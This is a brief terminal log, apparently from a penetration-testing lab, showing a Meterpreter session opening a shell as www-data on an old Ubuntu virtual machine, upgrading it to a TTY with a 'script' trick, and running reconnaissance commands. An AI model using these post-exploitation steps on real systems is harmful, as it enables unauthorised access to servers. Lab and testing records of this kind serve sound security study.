 meterpreter > shell
Process 2480 created.
Channel 1 created.
tty
not a tty
script -c /bin/bash -q /dev/null
www-data@jason-Virtual-Machine:/usr/lib/cgi-bin$ tty
/dev/pts/1
www-data@jason-Virtual-Machine:/usr/lib/cgi-bin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@jason-Virtual-Machine:/usr/lib/cgi-bin$ uname -a
Linux jason-Virtual-Machine 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30
 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
www-data@jason-Virtual-Machine:/usr/lib/cgi-bin$